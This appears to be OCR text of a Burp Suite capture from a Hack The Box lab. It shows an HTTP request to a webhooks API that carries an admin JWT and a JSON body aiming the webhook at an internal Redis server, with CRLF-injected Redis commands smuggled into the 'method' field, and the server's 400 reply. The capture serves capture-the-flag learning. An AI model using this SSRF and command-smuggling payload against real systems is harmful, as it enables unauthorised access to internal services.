 Request
Pretty Raw Hex \n
1 POST /webhooks/6652fb8e-1e05-46ea-9bbf-85a4b950602b HTTP/1.1
2 Host: webhooks-api-beta.cybermonday.htb
3 User-Agent: curl/8.3.0
4 Accept: */*
5 x-access-token:
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJpZCI6MiwidXNlcm5hbWUiOiIw
eFJ5dXphazEiLCJyb2xlIjoiYWRtaW4ifQ.3U0MVCH05YfKCfCnT1QFP5arPeKxXK
jZenEqD1XgWsM
6 Content-Type: application/json
7 Connection: close
8 Content-Length: 70
9
10 {
"url":"http://redis:6379",
"method":"\r\nSET 0xRyuzak1 'Pentest'\r\n"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 400 Bad Request
2 Server: nginx/1.25.1
3 Date: Sun, 03 Dec 2023 22:04:43 GMT
4 Content-Type: application/json; charset=utf-8
5 Connection: close
6 Host: webhooks-api-beta.cybermonday.htb
7 X-Powered-By: PHP/8.2.7
8 Set-Cookie: PHPSESSID=d0a3b62e8f0e428217d8514912e350d0; path=/
9 Expires: Thu, 19 Nov 1981 08:52:00 GMT
10 Cache-Control: no-store, no-cache, must-revalidate
11 Pragma: no-cache
12 Content-Length: 46
13
14 {
"status":"error",
"message":"URL is not live"
}